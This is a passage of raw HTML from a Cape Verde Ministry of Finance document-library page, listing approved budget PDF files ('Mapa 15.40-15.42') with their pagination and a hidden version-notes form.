CE_GhhPar8YFVSB_deltaEntry%3D20" title="Mapa 15.42 CRE3.pdf" > Mapa 15.42 CRE3.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 15.41 CRE2.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="142433" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+15.41++CRE2.pdf/de5a5a35-2e7e-176b-e235-9e1927a0aea9?version=1.0&t=1553600197351&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142433?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+15.41++CRE2.pdf/de5a5a35-2e7e-176b-e235-9e1927a0aea9?version=1.0&t=1553600197351&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142433?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" title="Mapa 15.41 CRE2.pdf" > Mapa 15.41 CRE2.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 15.40 CRE1.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="142421" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+15.40++CRE1.pdf/a2c16cea-9eb8-5891-279b-b557b10f2a09?version=1.0&t=1553600197264&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142421?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+15.40++CRE1.pdf/a2c16cea-9eb8-5891-279b-b557b10f2a09?version=1.0&t=1553600197264&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142421?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" title="Mapa 15.40 CRE1.pdf" > Mapa 15.40 CRE1.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li></li> </ul> <div class="taglib-search-iterator-page-iterator-bottom"> <div class="pagination-bar" data-qa-id="paginator" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entriesPageIteratorBottom"> <div class="dropdown pagination-items-per-page"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;" role="button">20 Entradas <span id="jbfs__column2__1"><svg class="lexicon-icon lexicon-icon-caret-double-l" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#caret-double-l"></use></svg></span> </a> <ul class="dropdown-menu dropdown-menu-top"> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5" onClick="">5</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=10" onClick="">10</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20" onClick="">20</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=30" onClick="">30</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=50" onClick="">50</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=75" onClick="">75</a> </li> </ul> </div> <div class="pagination-results"> Exibindo 121 - 140 de 278 resultados. </div> <ul class="pagination"> <li class=""> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=6" onclick=""><span class="icon-caret-left"></span></a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=1" onclick="">1</a> </li> <li class="dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;">...</a> <div class="dropdown-menu dropdown-menu-top-center"> <ul class="inline-scroller link-list" data-max-index="6"> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=2" onclick="">2</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=3" onclick="">3</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=4" onclick="">4</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=5" onclick="">5</a> </li> </ul> </div> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=6" onclick="">6</a> </li> <li class="active"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=7" onclick="">7</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=8" onclick="">8</a> </li> <li class="dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;">...</a> <div class="dropdown-menu dropdown-menu-top-center"> <ul class="inline-scroller link-list" data-current-index="9"> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=9" onclick="">9</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=10" onclick="">10</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=11" onclick="">11</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=12" onclick="">12</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=13" onclick="">13</a> </li> </ul> </div> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=14" onclick="">14</a> </li> <li class=""> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=8" onclick=""><span class="icon-caret-right"></span></a> </li> </ul> </div> </div> </div> </div> <input id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entriesPrimaryKeys" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entriesPrimaryKeys" type="hidden" value="" /> </div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetails" style="display: none"> <fieldset class="fieldset " ><div class=""> <h5 class="control-label">Selecione se é uma versão maior ou menor.</h5> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion_1"> <input checked class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion_1" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion"    type="radio" value="true"   /> Versão Maior </label> </div> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion_3"> <input  class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion_3" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion"    type="radio" value="false"   /> Versão Menor </label> </div> <div class="form-group input-text-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsChangeLog"> Notas de versão </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsChangeLog"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsChangeLog"     type="text" value=""  maxLength="75"  /> </div> </div></fieldset> </div> <div class="lfr-template" 